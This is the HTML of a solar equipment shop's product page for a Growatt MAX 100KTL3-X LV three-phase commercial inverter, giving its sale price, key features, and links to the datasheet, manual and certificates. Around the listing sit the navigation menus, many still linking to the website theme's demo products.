		<li id="nav-menu-item-6077" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Pylontech</a></li>
		<li id="nav-menu-item-6078" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Racky Rax</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a class="nolink" href="#">S-Z</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5997" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop14/shop/">Schletter<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-6004" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Seaward</a></li>
		<li id="nav-menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.shophelios-solutions.net/product-category/accessories/watches/">SMA</a></li>
		<li id="nav-menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4/product-category/accessories/caps/">Solis</a></li>
		<li id="nav-menu-item-6002" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">Staubli</a></li>
		<li id="nav-menu-item-6003" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">SunSynk</a></li>
		<li id="nav-menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">TMPV</a></li>
		<li id="nav-menu-item-6005" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">Victron</a></li>
		<li id="nav-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Voltacon</a></li>
		<li id="nav-menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Wylex</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1.1" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2023/10/shop2-menu-banner-1.jpg);background-repeat:no-repeat;background-size:cover;"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5992" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children has-sub wide col-5"><a href="https://www.shophelios-solutions.net/product/sleeveless-viscose-top/">Products</a>
<div class="popup" data-popup-mw="955"><div class="inner" style="max-width:955px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-5986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="0.95"><a class="nolink" href="#">SOLAR PANELS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6010" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-white-girl-shirt/">Monocrystalline Panels</a></li>
		<li id="nav-menu-item-6011" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/brown-women-casual-handbag/">Solar Panel Packages</a></li>
		<li id="nav-menu-item-6012" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Cables</a></li>
		<li id="nav-menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/men-white-shirt/">Solar Connectors</a></li>
		<li id="nav-menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Isolators</a></li>
		<li id="nav-menu-item-6015" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">Solar Protection</a></li>
		<li id="nav-menu-item-6080" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Meters &#038; Tools</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">Inverters</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6016" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">String Inverters</a></li>
		<li id="nav-menu-item-6017" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-7/">Off-Grid Inverters</a></li>
		<li id="nav-menu-item-6018" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/gentle-casual-blue-shoes/">Micro Inverters</a></li>
		<li id="nav-menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/samsung-porto-smartphone/">Hybrid Inverters<span class="tip" style="">new</span></a></li>
		<li id="nav-menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/blue-high-hill-copy/">EV Chargers<span class="tip" style="">new</span></a></li>
		<li id="nav-menu-item-6023" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Power Distribution</a></li>
		<li id="nav-menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Multifunction Testers</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1.05"><a class="nolink" href="#">Mounting Systems</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6021" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-2/">Flat Roof</a></li>
		<li id="nav-menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-4/">Pitched Roof</a></li>
		<li id="nav-menu-item-6024" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/black-ears/">Ground Mount</a></li>
		<li id="nav-menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/mac-pro-laptop1/">Mounting Bundles<span class="tip" style="">new</span></a></li>
		<li id="nav-menu-item-6025" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/women-casual-bag-spring/">Flashing &#038; Sealant</a></li>
		<li id="nav-menu-item-6045" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Lightning Protection</a></li>
		<li id="nav-menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-mouse-pad/">Pest Control</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">Energy Storage</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hidden">LV Batteries</a></li>
		<li id="nav-menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">HV Batteries</a></li>
		<li id="nav-menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">BMS</a></li>
		<li id="nav-menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#details">Cables &#038; Comms</a></li>
		<li id="nav-menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#cart">Battery Protection</a></li>
		<li id="nav-menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hover">Mounts &#038; Racks<span class="tip" style="">new</span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-block-item " data-cols="1" style="background-repeat:no-repeat;background-size:cover;"><div class="menu-block menu-block-after"><style>.category-menu-banner { min-height: 395px; }
.vertical-text h2 { writing-mode: vertical-lr; }</style><div class="porto-block elementor elementor-5367" data-id="5367">		<section class="elementor-section elementor-top-section elementor-element elementor-element-324a167 elementor-section-full_width category-menu-banner m-0 m-b-md p-0 d-none d-lg-flex elementor-section-height-default elementor-section-height-default" data-id="324a167" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a61765f" data-id="a61765f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-19ac951 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="19ac951" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-7814"><div class="porto-u-main-heading"><h2   >UP TO</h2></div><div class="porto-u-sub-heading" style=""><p>50%</p></div><style>.porto-u-7814.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8c1e646 elementor-widget__width-auto vertical-text e-transform elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="8c1e646" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;180&quot;,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-8674"><div class="porto-u-main-heading"><h2   >OFF</h2></div><style>.porto-u-8674.porto-u-heading{text-align:center}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-29adb17 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_button" data-id="29adb17" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_button.default">
				<div class="elementor-widget-container">
			<a aria-label="button" class="btn btn-md btn-dark text-white" href="#"><span >View Sale</span></a>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a class="nolink" href="#">Resources</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/documentation/templates-builder/">Templates Builder<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/documentation/display-condition/">Display Condition<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/documentation/custom-product-layout/">Custom Product Layout<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6033" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New</a></li>
	<li id="nav-menu-item-6034" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="nav-menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="nav-menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="nav-menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="nav-menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search</a></li>
	<li id="nav-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" data-cols="1"><a href="https://www.shophelios-solutions.net/shop/">Skeleton Screens</a></li>
	<li id="nav-menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6027" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/blog/">Blog</a></li>
<li id="nav-menu-item-6028" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/about-us-2/">About Us</a></li>
<li id="nav-menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Merch</a></li>
</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-397b804 elementor-widget elementor-widget-porto_hb_menu" data-id="397b804" data-element_type="widget" data-widget_type="porto_hb_menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-secondary-menu" class="secondary-menu main-menu mega-menu show-arrow"><li id="nav-menu-item-5857" class="d-lg-none d-xl-inline-block m-r-xs menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#">Special Offer!</a></li>
<li id="nav-menu-item-5858" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.portotheme.com/buynow/portowp/">Buy Porto!<span class="tip" style="color:#fff;background:#0cc485;border-color:#0cc485;">new</span></a></li>
</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-b5403f6 w-100 elementor-hidden-desktop elementor-widget elementor-widget-porto_hb_search_form" data-id="b5403f6" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
			<div class="searchform-popup advanced-popup  ssm-advanced-search-layout"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.shophelios-solutions.net/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		</div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
				<h1 class="page-title">Growatt MAX 100KTL3-X LV 3ph Inverter, 10 MPPT with DC</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.shophelios-solutions.net" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.shophelios-solutions.net/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li>Growatt MAX 100KTL3-X LV 3ph Inverter, 10 MPPT with DC</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-6102" class="product type-product post-6102 status-publish first instock has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-layout-builder">

<div class="porto-block elementor elementor-4163" data-id="4163">		<div class="elementor-section elementor-top-section elementor-element elementor-element-b6443d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6443d5" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a74659e" data-id="a74659e" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fb8d23a elementor-widget elementor-widget-porto_cp_image" data-id="fb8d23a" data-element_type="widget" data-widget_type="porto_cp_image.default">
				<div class="elementor-widget-container">
			<div class="product-layout-image product-layout-default"><div class="summary-before"><div class="labels"><div class="onsale">-17%</div></div></div><div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img fetchpriority="high" width="600" height="600" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/solar_inverters_growatt_max_50-80ktl3_lv_alternergy_3-600x600.jpg?media=1709045497" class="woocommerce-main-image img-responsive" alt="" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/solar_inverters_growatt_max_50-80ktl3_lv_alternergy_3.jpg?media=1709045497" title="solar_inverters_growatt_max_50-80ktl3_lv_alternergy_3" decoding="async" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols ccols-4"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="solar_inverters_growatt_max_50-80ktl3_lv_alternergy_3" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/solar_inverters_growatt_max_50-80ktl3_lv_alternergy_3.jpg?media=1709045497" /></div></div></div>
</div>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f58393c product-summary-wrap" data-id="f58393c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-11dc0b6 mb-0 elementor-widget elementor-widget-porto_cp_next_prev_nav" data-id="11dc0b6" data-element_type="widget" data-widget_type="porto_cp_next_prev_nav.default">
				<div class="elementor-widget-container">
			<div class="product-nav">		<div class="product-prev">
			<span class="product-link disabled"></span>
		</div>
				<div class="product-next">
			<span class="product-link disabled"></span>
		</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-fbed75f mb-0 elementor-widget elementor-widget-porto_cp_title" data-id="fbed75f" data-element_type="widget" data-widget_type="porto_cp_title.default">
				<div class="elementor-widget-container">
			<h2 class="product_title entry-title show-product-nav">Growatt MAX 100KTL3-X LV 3ph Inverter, 10 MPPT with DC</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cbf5f96 mb-0 elementor-widget elementor-widget-porto_cp_rating" data-id="cbf5f96" data-element_type="widget" data-widget_type="porto_cp_rating.default">
				<div class="elementor-widget-container">
			
<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( There are no reviews yet. )</a>
			</div>
					</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-d5e83e8 mb-0 elementor-widget elementor-widget-porto_cp_price" data-id="d5e83e8" data-element_type="widget" data-widget_type="porto_cp_price.default">
				<div class="elementor-widget-container">
			<div class="single-product-price"><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4,147.81</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3,456.51</bdi></span></ins></p>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-8d60fd3 mb-0 elementor-widget elementor-widget-porto_cp_excerpt" data-id="8d60fd3" data-element_type="widget" data-widget_type="porto_cp_excerpt.default">
				<div class="elementor-widget-container">
			
<div class="description woocommerce-product-details__short-description">
	<p>MAX 100-125KTL3-X LV is Growatt&#8217;s series of commercial and industrial 3 phase inverters.</p>
<p>With 10 independent MPP trackers and up to 32A rated input current per MPPT, this is a great match for high power modules and bi-facial modules.</p>
<p>The G99 certificate for this model is pending approval.</p>
<p>KEY FEATURES:</p>
<p>Max.efficiency 98.4%<br />
Max. string input current 16A per string<br />
10 MPPTs fuse free design<br />
AFCI protection<br />
With DC Switch<br />
Built-in Type II surge protection device both DC &#038; AC side<br />
Intelligent IV diagnosis and active problem detection<br />
DC 2 in 1 connection<br />
IP66 rating<br />
5 year warranty</p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-70e44d2 mb-0 elementor-widget elementor-widget-porto_cp_add_to_cart" data-id="70e44d2" data-element_type="widget" data-widget_type="porto_cp_add_to_cart.default">
				<div class="elementor-widget-container">
			<div class="product-summary-wrap">
	
	<form class="cart" action="https://www.shophelios-solutions.net/product/growatt-max-100ktl3-x-lv-3ph-inverter-10-mppt-with-dc/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_6970b1a5d249f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="6102" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

	
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-70c6451 w-auto mb-1 elementor-widget elementor-widget-porto_cp_actions" data-id="70c6451" data-element_type="widget" data-widget_type="porto_cp_actions.default">
				<div class="elementor-widget-container">
			<div class="product-share"><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://www.shophelios-solutions.net/product/growatt-max-100ktl3-x-lv-3ph-inverter-10-mppt-with-dc/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Growatt+MAX+100KTL3-X+LV+3ph+Inverter%2C+10+MPPT+with+DC&amp;url=https://www.shophelios-solutions.net/product/growatt-max-100ktl3-x-lv-3ph-inverter-10-mppt-with-dc/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Twitter" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.shophelios-solutions.net/product/growatt-max-100ktl3-x-lv-3ph-inverter-10-mppt-with-dc/&amp;title=Growatt+MAX+100KTL3-X+LV+3ph+Inverter%2C+10+MPPT+with+DC" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.shophelios-solutions.net/product/growatt-max-100ktl3-x-lv-3ph-inverter-10-mppt-with-dc/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=Growatt+MAX+100KTL3-X+LV+3ph+Inverter%2C+10+MPPT+with+DC&amp;body=https://www.shophelios-solutions.net/product/growatt-max-100ktl3-x-lv-3ph-inverter-10-mppt-with-dc/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1d868ba elementor-widget__width-auto elementor-widget elementor-widget-porto_cp_wishlist" data-id="1d868ba" data-element_type="widget" data-widget_type="porto_cp_wishlist.default">
				<div class="elementor-widget-container">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6102  wishlist-fragment on-first-load"
	data-fragment-ref="6102"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:6102,&quot;parent_product_id&quot;:6102,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6102&#038;_wpnonce=310ee27ffd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6102"
		data-product-type="simple"
		data-original-product-id="6102"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-b429d2a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b429d2a" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cb7dc4" data-id="4cb7dc4" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f1b4d2e p-b-sm elementor-widget elementor-widget-porto_cp_tabs" data-id="f1b4d2e" data-element_type="widget" data-widget_type="porto_cp_tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs woocommerce-tabs-c4ps7rae resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					Description				</li>
								<li class="global_tab_tab" id="tab-title-global_tab" role="tab" aria-controls="tab-global_tab">
					Size Guide				</li>
								<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					Additional information				</li>
								<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					Reviews (0)				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content" id="tab-description">
					
	<h2>Description</h2>

<p><a href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_max_50-80ktl3_lv_datasheet_-_28_09_2020.pdf?media=1709045497" rel="noopener" target="_blank">Growatt MAX 50-80KTL3 LV Datasheet &#8211; 28 09 2020</a><br />
<a href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_max_50-100k_user_manual_-_03_09_2020.pdf?media=1709045497" rel="noopener" target="_blank">Growatt MAX 50-100K User Manual &#8211; 03 09 2020</a><br />
<a href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_50kw-lv_to_80kw-lv_g99_certificate_-_19_12_2019.pdf?media=1709045497" rel="noopener" target="_blank">Growatt 50kW-LV to 80kW-LV G99 Certificate &#8211; 19 12 2019</a><br />
<a href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_max_50-100k_tl3_lv_mv_ce_emc_certificate_-_29_11_2019.pdf?media=1709045497" rel="noopener" target="_blank">Growatt MAX 50-100K TL3 LV(MV) CE EMC Certificate &#8211; 29 11 2019</a><br />
